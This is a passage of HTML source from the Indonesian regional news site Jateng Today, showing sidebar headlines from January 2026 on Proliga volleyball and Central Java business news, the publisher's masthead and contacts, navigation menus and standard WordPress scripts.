				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2" rel="bookmark">Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T23:31:35+07:00">22 Januari 2026, 11:31 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140851 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor" rel="bookmark">Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T17:25:24+07:00">22 Januari 2026, 5:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140848 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-dealer tag-jaecoo tag-mobil-listrik tag-semarang">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/jaecoo-resmikan-dealer-3s-di-semarang-perkuat-layanan-dan-jaringan-di-jawa-tengah" rel="bookmark">JAECOO Resmikan Dealer 3S di Semarang, Perkuat Layanan dan Jaringan di Jawa Tengah</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T17:17:18+07:00">22 Januari 2026, 5:17 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140842 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-electric-pln tag-klasemen-proliga-2026 tag-neriman-ozsoy tag-proliga-2026 tag-voli-proliga">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-drama-lima-set-jakarta-electric-pln-jungkalkan-bjb-tandamata" rel="bookmark">Proliga 2026: Drama Lima Set! Jakarta Electric PLN Jungkalkan bjb Tandamata</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-17T21:18:54+07:00">17 Januari 2026, 9:18 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
